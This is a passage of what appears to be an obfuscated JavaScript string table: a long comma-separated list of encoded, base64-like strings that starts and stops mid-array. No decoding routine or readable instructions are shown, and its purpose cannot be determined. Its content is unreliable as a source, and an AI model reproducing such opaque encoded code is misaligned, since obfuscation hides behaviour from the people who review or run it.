eg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4